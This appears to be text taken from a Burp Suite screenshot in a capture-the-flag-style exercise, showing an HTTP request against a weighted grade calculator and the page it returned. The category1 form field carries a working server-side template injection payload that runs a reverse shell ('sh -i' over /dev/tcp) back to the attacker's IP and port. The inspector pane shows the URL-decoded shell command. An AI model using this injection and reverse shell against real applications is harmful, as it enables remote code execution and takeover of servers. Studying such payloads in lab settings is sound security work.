 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 260
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=
TEST+%0a+<%25%3d+`sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.43%2F9001%200%3E%261`+%25>&grade1=0
&weight1=0&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA
&grade4=0&weight4=0&category5=N%2FA&grade5=100&weight5=100
Response
Pretty Raw Hex Render \n
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 100%<p>
TEST
123 : 0%
</p>
<p>
N/A: 0%
Inspector
Selection 63 (0x3f)
Selected text
sh%20-i%20%3E%26%20%2Fdev%2
Ftcp%2F10.10.16.43%2F9001%2
00%3E%261
Decoded from: URL encoding
sh -i >& /dev/tcp/10.10.16.
43/9001 0>&1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 15